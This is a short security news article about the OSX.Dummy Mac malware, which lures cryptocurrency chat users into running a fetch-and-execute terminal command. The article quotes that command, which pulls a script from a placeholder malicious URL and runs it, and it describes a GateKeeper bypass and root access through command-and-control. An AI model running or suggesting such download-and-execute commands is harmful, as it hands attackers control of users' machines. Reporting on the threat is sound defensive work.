New Mac Malware OSX.Dummy Targets Cryptocurrency Communities
Security researcher Remco Verhoef said in a blog post last Friday that he has observed several MacOS malware attacks in recent times. Malicious actors initiate a Slack or Discord chat group associated with the cryptocurrency by disguising as an administrator or key post worker, and by sharing code snippets, ultimately leading to the download and execution of malicious binary files.
The user is asked to execute the script code as follows: cd /tmp && curl -s curl $MALICIOUS_URL > script && chmod +x script && ./script

Curl will download a file to /tmp/script and execute it. The file is a large mach064 binary with a file size of 34M. Let’s take a look at the VirusTotal scan results, yes, no anti-virus software detects it as malicious.

Using WhatsYourSign, we can see that malicious binary files are not signed:
Often such binaries will be blocked by GateKeeper, a new security technology that guarantees users to install apps from the Mac App Store or with developer signatures. However, if the user directly downloads and runs the binary through a terminal command, GateKeeper will not work, so an unsigned binary will be allowed to execute.
First, the malicious binary sets the script as the root user. If the attacker’s C&C server is successfully connected, the attacker will be able to execute arbitrary commands on the infected system as the root user.